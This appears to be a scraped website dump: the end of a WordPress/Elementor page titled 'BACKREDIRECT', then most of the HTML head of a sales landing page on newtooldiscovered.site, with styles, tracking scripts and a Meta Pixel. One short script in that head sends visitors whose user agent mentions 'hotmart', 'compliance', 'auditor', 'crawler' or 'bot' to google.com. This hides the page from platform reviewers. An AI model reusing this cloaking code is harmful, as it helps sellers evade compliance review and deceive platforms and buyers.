e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="js/hello-frontend.min.js" id="hello-theme-frontend-js"></script>
<script src="js/jquery.sticky.min.js" id="e-sticky-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ingresaconvideos.com\/wp-admin\/admin-ajax.php","nonce":"faa20e26be","urls":{"assets":"https:\/\/ingresaconvideos.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ingresaconvideos.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ingresaconvideos.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.min_1.js" id="elementor-pro-frontend-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"home_screen":true,"launchpad-checklist":true},"urls":{"assets":"https:\/\/ingresaconvideos.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ingresaconvideos.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ingresaconvideos.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b184415a0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_footer_logo_type":"logo"},"post":{"id":1310,"title":"TDI%20%7C%20BACKREDIRECT%20-%20Regalo","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
	


</body></html><!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1748316274 -->
</file>

<file: pre/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8" />
    <title>Official Site</title>
    <meta name="robots" content="max-image-preview:large" />
    <style>
      img:is([sizes="auto" i], [sizes^="auto," i]) {
        contain-intrinsic-size: 3000px 1500px;
      }
    </style>
    <link rel="dns-prefetch" href="//www.googletagmanager.com" />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Feed para Official Site �"
      href="https://newtooldiscovered.site/feed/"
    />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Feed de comentários para Official Site �"
      href="https://newtooldiscovered.site/comments/feed/"
    />
    <script>
      window._wpemojiSettings = {
        baseUrl: "https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/",
        ext: ".png",
        svgUrl: "https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/",
        svgExt: ".svg",
        source: {
          concatemoji:
            "https:\/\/newtooldiscovered.site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2",
        },
      };
      /*! This file is auto-generated */
      !(function (s, n) {
        var o, i, e;
        function c(e) {
          try {
            var t = { supportTests: e, timestamp: new Date().valueOf() };
            sessionStorage.setItem(o, JSON.stringify(t));
          } catch (e) {}
        }
        function p(e, t, n) {
          e.clearRect(0, 0, e.canvas.width, e.canvas.height),
            e.fillText(t, 0, 0);
          var t = new Uint32Array(
              e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
            ),
            a =
              (e.clearRect(0, 0, e.canvas.width, e.canvas.height),
              e.fillText(n, 0, 0),
              new Uint32Array(
                e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
              ));
          return t.every(function (e, t) {
            return e === a[t];
          });
        }
        function u(e, t) {
          e.clearRect(0, 0, e.canvas.width, e.canvas.height),
            e.fillText(t, 0, 0);
          for (
            var n = e.getImageData(16, 16, 1, 1), a = 0;
            a < n.data.length;
            a++
          )
            if (0 !== n.data[a]) return !1;
          return !0;
        }
        function f(e, t, n, a) {
          switch (t) {
            case "flag":
              return n(
                e,
                "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f",
                "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f"
              )
                ? !1
                : !n(
                    e,
                    "\ud83c\udde8\ud83c\uddf6",
                    "\ud83c\udde8\u200b\ud83c\uddf6"
                  ) &&
                    !n(
                      e,
                      "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f",
                      "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"
                    );
            case "emoji":
              return !a(e, "\ud83e\udedf");
          }
          return !1;
        }
        function g(e, t, n, a) {
          var r =
              "undefined" != typeof WorkerGlobalScope &&
              self instanceof WorkerGlobalScope
                ? new OffscreenCanvas(300, 150)
                : s.createElement("canvas"),
            o = r.getContext("2d", { willReadFrequently: !0 }),
            i = ((o.textBaseline = "top"), (o.font = "600 32px Arial"), {});
          return (
            e.forEach(function (e) {
              i[e] = t(o, e, n, a);
            }),
            i
          );
        }
        function t(e) {
          var t = s.createElement("script");
          (t.src = e), (t.defer = !0), s.head.appendChild(t);
        }
        "undefined" != typeof Promise &&
          ((o = "wpEmojiSettingsSupports"),
          (i = ["flag", "emoji"]),
          (n.supports = { everything: !0, everythingExceptFlag: !0 }),
          (e = new Promise(function (e) {
            s.addEventListener("DOMContentLoaded", e, { once: !0 });
          })),
          new Promise(function (t) {
            var n = (function () {
              try {
                var e = JSON.parse(sessionStorage.getItem(o));
                if (
                  "object" == typeof e &&
                  "number" == typeof e.timestamp &&
                  new Date().valueOf() < e.timestamp + 604800 &&
                  "object" == typeof e.supportTests
                )
                  return e.supportTests;
              } catch (e) {}
              return null;
            })();
            if (!n) {
              if (
                "undefined" != typeof Worker &&
                "undefined" != typeof OffscreenCanvas &&
                "undefined" != typeof URL &&
                URL.createObjectURL &&
                "undefined" != typeof Blob
              )
                try {
                  var e =
                      "postMessage(" +
                      g.toString() +
                      "(" +
                      [
                        JSON.stringify(i),
                        f.toString(),
                        p.toString(),
                        u.toString(),
                      ].join(",") +
                      "));",
                    a = new Blob([e], { type: "text/javascript" }),
                    r = new Worker(URL.createObjectURL(a), {
                      name: "wpTestEmojiSupports",
                    });
                  return void (r.onmessage = function (e) {
                    c((n = e.data)), r.terminate(), t(n);
                  });
                } catch (e) {}
              c((n = g(i, f, p, u)));
            }
            t(n);
          })
            .then(function (e) {
              for (var t in e)
                (n.supports[t] = e[t]),
                  (n.supports.everything =
                    n.supports.everything && n.supports[t]),
                  "flag" !== t &&
                    (n.supports.everythingExceptFlag =
                      n.supports.everythingExceptFlag && n.supports[t]);
              (n.supports.everythingExceptFlag =
                n.supports.everythingExceptFlag && !n.supports.flag),
                (n.DOMReady = !1),
                (n.readyCallback = function () {
                  n.DOMReady = !0;
                });
            })
            .then(function () {
              return e;
            })
            .then(function () {
              var e;
              n.supports.everything ||
                (n.readyCallback(),
                (e = n.source || {}).concatemoji
                  ? t(e.concatemoji)
                  : e.wpemoji && e.twemoji && (t(e.twemoji), t(e.wpemoji)));
            }));
      })((window, document), window._wpemojiSettings);
    </script>
    <style id="wp-emoji-styles-inline-css">
      img.wp-smiley,
      img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
      }
    </style>
    <style id="global-styles-inline-css">
      :root {
        --wp--preset--aspect-ratio--square: 1;
        --wp--preset--aspect-ratio--4-3: 4/3;
        --wp--preset--aspect-ratio--3-4: 3/4;
        --wp--preset--aspect-ratio--3-2: 3/2;
        --wp--preset--aspect-ratio--2-3: 2/3;
        --wp--preset--aspect-ratio--16-9: 16/9;
        --wp--preset--aspect-ratio--9-16: 9/16;
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #ffffff;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(
          135deg,
          rgba(6, 147, 227, 1) 0%,
          rgb(155, 81, 224) 100%
        );
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(
          135deg,
          rgb(122, 220, 180) 0%,
          rgb(0, 208, 130) 100%
        );
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(
          135deg,
          rgba(252, 185, 0, 1) 0%,
          rgba(255, 105, 0, 1) 100%
        );
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(
          135deg,
          rgba(255, 105, 0, 1) 0%,
          rgb(207, 46, 46) 100%
        );
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(
          135deg,
          rgb(238, 238, 238) 0%,
          rgb(169, 184, 195) 100%
        );
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(
          135deg,
          rgb(74, 234, 220) 0%,
          rgb(151, 120, 209) 20%,
          rgb(207, 42, 186) 40%,
          rgb(238, 44, 130) 60%,
          rgb(251, 105, 98) 80%,
          rgb(254, 248, 76) 100%
        );
        --wp--preset--gradient--blush-light-purple: linear-gradient(
          135deg,
          rgb(255, 206, 236) 0%,
          rgb(152, 150, 240) 100%
        );
        --wp--preset--gradient--blush-bordeaux: linear-gradient(
          135deg,
          rgb(254, 205, 165) 0%,
          rgb(254, 45, 45) 50%,
          rgb(107, 0, 62) 100%
        );
        --wp--preset--gradient--luminous-dusk: linear-gradient(
          135deg,
          rgb(255, 203, 112) 0%,
          rgb(199, 81, 192) 50%,
          rgb(65, 88, 208) 100%
        );
        --wp--preset--gradient--pale-ocean: linear-gradient(
          135deg,
          rgb(255, 245, 203) 0%,
          rgb(182, 227, 212) 50%,
          rgb(51, 167, 181) 100%
        );
        --wp--preset--gradient--electric-grass: linear-gradient(
          135deg,
          rgb(202, 248, 128) 0%,
          rgb(113, 206, 126) 100%
        );
        --wp--preset--gradient--midnight: linear-gradient(
          135deg,
          rgb(2, 3, 129) 0%,
          rgb(40, 116, 252) 100%
        );
        --wp--preset--font-size--small: 13px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
        --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
        --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1),
          6px 6px rgba(0, 0, 0, 1);
        --wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
      }
      :root {
        --wp--style--global--content-size: 800px;
        --wp--style--global--wide-size: 1200px;
      }
      :where(body) {
        margin: 0;
      }
      .wp-site-blocks > .alignleft {
        float: left;
        margin-right: 2em;
      }
      .wp-site-blocks > .alignright {
        float: right;
        margin-left: 2em;
      }
      .wp-site-blocks > .aligncenter {
        justify-content: center;
        margin-left: auto;
        margin-right: auto;
      }
      :where(.wp-site-blocks) > * {
        margin-block-start: 24px;
        margin-block-end: 0;
      }
      :where(.wp-site-blocks) > :first-child {
        margin-block-start: 0;
      }
      :where(.wp-site-blocks) > :last-child {
        margin-block-end: 0;
      }
      :root {
        --wp--style--block-gap: 24px;
      }
      :root :where(.is-layout-flow) > :first-child {
        margin-block-start: 0;
      }
      :root :where(.is-layout-flow) > :last-child {
        margin-block-end: 0;
      }
      :root :where(.is-layout-flow) > * {
        margin-block-start: 24px;
        margin-block-end: 0;
      }
      :root :where(.is-layout-constrained) > :first-child {
        margin-block-start: 0;
      }
      :root :where(.is-layout-constrained) > :last-child {
        margin-block-end: 0;
      }
      :root :where(.is-layout-constrained) > * {
        margin-block-start: 24px;
        margin-block-end: 0;
      }
      :root :where(.is-layout-flex) {
        gap: 24px;
      }
      :root :where(.is-layout-grid) {
        gap: 24px;
      }
      .is-layout-flow > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      .is-layout-flow > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      .is-layout-flow > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      .is-layout-constrained > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      .is-layout-constrained > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      .is-layout-constrained > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      .is-layout-constrained
        > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
        max-width: var(--wp--style--global--content-size);
        margin-left: auto !important;
        margin-right: auto !important;
      }
      .is-layout-constrained > .alignwide {
        max-width: var(--wp--style--global--wide-size);
      }
      body .is-layout-flex {
        display: flex;
      }
      .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
      }
      .is-layout-flex > :is(*, div) {
        margin: 0;
      }
      body .is-layout-grid {
        display: grid;
      }
      .is-layout-grid > :is(*, div) {
        margin: 0;
      }
      body {
        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
      }
      a:where(:not(.wp-element-button)) {
        text-decoration: underline;
      }
      :root :where(.wp-element-button, .wp-block-button__link) {
        background-color: #32373c;
        border-width: 0;
        color: #fff;
        font-family: inherit;
        font-size: inherit;
        line-height: inherit;
        padding: calc(0.667em + 2px) calc(1.333em + 2px);
        text-decoration: none;
      }
      .has-black-color {
        color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-color {
        color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
      }
      .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-amber
        ) !important;
      }
      .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-border-color {
        border-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(
          --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple
        ) !important;
      }
      .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(
          --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan
        ) !important;
      }
      .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-orange-to-vivid-red
        ) !important;
      }
      .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(
          --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray
        ) !important;
      }
      .has-cool-to-warm-spectrum-gradient-background {
        background: var(
          --wp--preset--gradient--cool-to-warm-spectrum
        ) !important;
      }
      .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
      }
      .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
      }
      .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
      }
      .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
      }
      .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
      }
      .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
      }
      .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
      }
      .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
      }
      .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
      }
      .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
      }
      :root :where(.wp-block-pullquote) {
        font-size: 1.5em;
        line-height: 1.6;
      }
    </style>
    <link
      data-optimized="1"
      rel="stylesheet"
      id="hello-elementor-css"
      href="css/e8ffb456a45793a0fd893a051b5a092c.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="hello-elementor-theme-style-css"
      href="css/6e6155cf4e1bee1d219716965e789109.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="hello-elementor-header-footer-css"
      href="css/1e2cc79add17352babeca6c462cc8234.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-frontend-css"
      href="css/35a65fb63650bba91849ba793f1359fc.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-post-7-css"
      href="css/5c1055c314204698ff0508c65753d118.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-image-css"
      href="css/dde8e6cd66520ca5b95d1296f82297e0.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-heading-css"
      href="css/5df64f1be17587c512f2a72e4e9de21f.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-post-3152-css"
      href="css/fed4b60b245cdf5bb0650e9d05b56f32.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-local-roboto-css"
      href="css/e3252647a389c746f6a7f1904adf9a99.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-local-robotoslab-css"
      href="css/344adc74c951a9674ebae85b3876bf26.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-local-inter-css"
      href="css/9e10cab862f1ccc1cb36ff338b8759d7.css"
      media="all"
    />

    <!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
    <script
      src="https://cdn.utmify.com.br/scripts/utms/latest.js"
      data-utmify-prevent-subids
      async
      defer
    ></script>

    <!-- Meta Pixel Code -->
    <script>
      !(function (f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function () {
          n.callMethod
            ? n.callMethod.apply(n, arguments)
            : n.queue.push(arguments);
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = "2.0";
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s);
      })(
        window,
        document,
        "script",
        "https://connect.facebook.net/en_US/fbevents.js"
      );
      fbq("init", "1500737450626183");
      fbq("track", "PageView");
    </script>
    <noscript
      ><img
        height="1"
        width="1"
        style="display: none"
        src="https://www.facebook.com/tr?id=1500737450626183&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Meta Pixel Code -->

    <script>
      (function () {
        const userAgent = navigator.userAgent.toLowerCase();
        const botsHotmart = [
          "hotmart",
          "hotmart_bot",
          "compliance",
          "auditor",
          "crawler",
          "bot",
        ];

        for (let i = 0; i < botsHotmart.length; i++) {
          if (userAgent.includes(botsHotmart[i])) {
            window.location.href = "https://www.google.com";
            break;
          }
        }
      })();
    </script>

    <!-- Fim do código da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
    <script src="js/jquery.min.js" id="jquery-core-js"></script>
    <script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
    <link
      rel="https://api.w.org/"
      href="https://newtooldiscovered.site/wp-json/"
    />
    <link
      rel="alternate"
      title="JSON"
      type="application/json"
      href="https://newtooldiscovered.site/wp-json/wp/v2/pages/3152"
    />
    <link
      rel="EditURI"
      type="application/rsd+xml"
      title="RSD"
      href="https://newtooldiscovered.site/xmlrpc.php?rsd"
    />
    <meta name="generator" content="WordPress 6.8.2" />
    <link rel="canonical" href="https://newtooldiscovered.site/" />
    <link rel="shortlink" href="https://newtooldiscovered.site/" />
    <link
      rel="alternate"
      title="oEmbed (JSON)"
      type="application/json+oembed"
      href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2F"
    />
    <link
      rel="alternate"
      title="oEmbed (XML)"
      type="text/xml+oembed"
      href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2F&format=xml"
    />
    <meta name="generator" content="Site Kit by Google 1.155.0" />
    <script type="text/javascript">
      (function (c, l, a, r, i, t, y) {
        c[a] =
          c[a] ||
          function () {
